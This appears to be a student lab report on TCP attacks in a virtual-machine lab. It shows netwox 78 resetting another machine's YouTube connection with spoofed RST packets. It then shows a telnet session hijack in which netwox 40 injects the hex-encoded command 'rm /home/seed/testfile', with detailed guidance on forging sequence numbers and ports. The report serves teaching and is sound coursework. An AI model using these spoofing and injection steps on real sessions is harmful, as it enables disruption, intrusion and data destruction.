

Observation:

Machine B (10.0.2.11) has accessed a youtube video and started watching it. In the middle of the video being loaded, Machine A (10.0.2.10) used the netwox 78 tool with a filter specifying “src host 10.0.2.11”. This caused the connection to be terminated and an error message has popped up stating that there was an error loading the video.

Explanation:

Machine B started to watch a youtube video. Upon opening the video, only a part of the video data was downloaded into a buffer for viewing and more would be downloaded when the user gets further into watching the video. In the middle of the video being watched, Machine A activated the netwox 78 tool with a filter targeting “src host 10.0.2.11”, which means that when packets are detected with a source IP address equal to 10.0.2.11, the netwox tool will spoof a reset packet in the reverse direction where 10.0.2.11 is now the destination IP address. This will make it seem as if the youtube server has reset the connection with Machine B using a reset packet. As a result, when the browser attempts to load more video data, the connection is no longer established, and the video will have an error. The netwox tool will send reset packets for every packet it detects, but only one reset packet is required to actually terminate the connection. This will be seen in the next Wireshark capture. Machine A has successfully used the netwox 78 with a filter to reset the tcp connections matching the filter “src host 10.0.2.11” with spoofed reset packets, which has prevented Machine B from loading more of its youtube video. It is important to note that this filter is necessary so that reset packets are only sent to our local machine and not sent to youtube. This ensures the attack only attacks the local computer and will never send spoofed reset packets to youtube.



Observation:

This is a Wireshark capture of the reset packets that were sent by the netwox 78 tool running on Machine A (10.0.2.10) to reset the tcp connection between Machine B (10.0.2.11) and youtube (173.194.143.138). The netwox tool sends many reset packets since it is designed to send a spoofed reset packet for every packet it detects that matches its filter. The connection was only reset one time, which is shown by the fact that Machine B responded with its own reset packet one time to end the connection as a result of the spoofed reset packet it received. The remaining reset packets were sent due to the number of packets detected.

Explanation:

This Wireshark capture shows that the netwox 78 successfully detected tcp packet with a source IP address equal to Machine B (10.0.2.11) and responded with spoofed reset packets in the reverse direction with Machine B as the destination IP address. The netwox 78 tool responded for each detected packet. The first reset packet terminated the tcp connection, which is shown by the fact that Machine B responded with a reset packet in response to terminate the tcp connection. The reset packets sent after were sent due to the number of packets detected matching the filter, but these packets were not necessary to terminate the tcp connection since it was already terminated. This Wireshark capture confirms that the netwox 78 tool successfully detected packets only matching the filter and responded to each packet with a spoofed reset packet. The result was a terminated tcp connection between Machine B and youtube, which results in Machine B being unable to load more video data and being presented with an error message.

**Task 4: TCP Session Hijacking**



Observation:

The above image simply shows a new file called “testfile” on Machine B (10.0.2.11). It also shows an ifconfig command on Machine C (10.0.2.12) to verify Machine C’s IP address.

Explanation:

The above image shows that a file called “testfile” was created on Machine B. This file will be the target of the tcp session hijacking attack. The ifconfig command was used on Machine C to verify that its IP address is 10.0.2.12 for clarification.



Observation:

This image shows the use of python to encode the command “\nrm /home/seed/testfile\n” into hexadecimal data.

Explanation:

Python was used to encode a command into hexadecimal data. This command is stared with a “\n”, which will clear any previous commands the victim user may have entered in their console. This is important to ensure any previous data entered by the victim user does not combine with the attacker’s command. The main part of the command is “rm /home/seed/testfile”. This will remove the file called “testfile” located in the “/home/seed” directory. The last part, “\n”, is also very important, because this will simulate pressing the enter key and will run the attacker’s command. When injected into the tcp session, this command will successfully delete the target file.



Observation:

This image shows a Wireshark capture of the current telnet session between Machine C (10.0.2.12) and Machine B (10.0.2.11). The last packet is targeted to view important values such as the sequence number.

Explanation:

The last packet in the Wireshark capture is very important since this provides the attacker with the most recent sequence number used in the tcp connection. This number must be used by the attacker to fill in the sequence number of their spoofed tcp packet so that the sequence number has a correct value that is greater than the current sequence number but not too much larger so that the command fits correctly into the buffer window for the tcp connection. If the sequence number used is too small, then the packet will be dropped since the victim machine has already received packets with those sequence numbers. If the packet is too large, it will not fit into the buffer window and will also be dropped. Other values in the spoof packet must also be filled in and some must also be the exact same as used in the tcp connection. The source IP address, destination IP address, time to live, source port number, destination port number, sequence number, window size, acknowledge number, ack bit, and data section must all be filled in according to “Listing 3” in the lab document. If all of these are filled in with the correct information, the tcp session hijacking attack will be successful.good!



Observation:

The above image shows the use of the netwox 40 tool to spoof a tcp session packet that will be injected into the tcp session in an attempt to hijack the session.

Explanation:

Many of the values used must be the same or close to the values in the packets detected in the Wireshark capture. The source IP address, “10.0.2.12”, must be the exact same. This makes it look like the packet is being sent by the tcp session holder, Machine C (10.0.2.12). The destination IP address, “10.0.2.11”, must be the exact same. The packet must be sent to the telnet session server, Machine B (10.0.2.11), for the attack to be successful. If the destination IP address is different then the packet will not be sent to Machine B and the packet will be useless. The time to live does not need to be the exact same, but the time to live must be large enough for the packet to survive the number of hops required to reach Machine B. If time to live is too small, the packet will die on the route to Machine B and will not be received by Machine B. The time to live used for this packet was “20”, which will be enough to make it to Machine B. The destination port must be the exact same, “23”. Port 23 is the telnet server port that Machine B listens to for telnet packets, so to inject a tcp packet into the telnet session, port 23 must be used as the destination port for the packet to be injected into the telnet session on Machine B. The source port must be the exact same, “36752”. The source port is the port chosen by Machine C (10.0.2.12) to be used for the telnet session. Port 23 is only used for a telnet server. A random port may be used for the telnet client, which is why the port used by Machine C was chosen to be “36752”. This must be the same since the telnet session was created and operated using port 36752, which does not change. If Machine B receives a packet with a different source port, it will assume the packet is meant for a different telnet session instead of the telnet session between Machine C and Machine B. The sequence number must be in a specific range. The sequence number must be greater than the current sequence number but less than the current sequence number plus the allowed window size. If the sequence number is not between these two numbers, the packet will be dropped. The sequence number used for this spoofed packet was “1050274465”, which is the current sequence number + 5. This fits into the buffer window so the packet will be stored in Machine B’s buffer while Machine B waits for more packets to arrive that fill in the space between the current sequence number and the attacker’s spoofed packet. The tcp window size does not need to be the exact same. The value “2000” was used so that the window size would be increased to a larger number, which increases the buffer size and makes it easier to fit other packets into the window range. This is not as important, but it does help. The tcp acknowledge number is not as important, but it does have to be filled in. I found that when the number is not filled in, the attack fails. When I filled in the number with a number below the current acknowledge number, the attack was successful even though the acknowledge number was an invalid acknowledge number. From this I can conclude that the field must be filled in, but it is not checked in detail by the server for authenticity. The tcp ack bit must be set to signal that this packet is an ack packet. The last part is a very important part and contains the data of the command we want to inject into the tcp session. The data used in this spoofed packet is the hexadecimal data representing the previously explained command that will remove the target file from Machine B located in the “/home/seed” directory called “testfile”. When this spoofed packet arrives at Machine B, the packet will be stored in Machine B’s data buffer. When the buffer reaches this packet, the packet will be given to the telnet application and the command will be executed. The first “\n” will execute any data previously entered. Then the command will be entered and will be executed by the second “\n”. This will successfully delete the target file on Machine B and the tcp session hijacking attack will be successful.



Observation:

This is a Wireshark capture that shows the packet being sent over the network to Machine B (10.0.2.11) with a spoofed source IP address of Machine C (10.0.2.12). The packet contains the command in the data section of the packet which can be seen in the Wireshark capture.

Explanation:

The Wireshark capture shows that the packet was successfully sent over the network and contains all of the appropriate packet field information to be seen as a legitimate telnet packet coming from Machine C. The packet contains the correct command in the data section of the packet, which will be executed when the buffer on Machine B reaches the position of the spoofed packet in the data buffer.

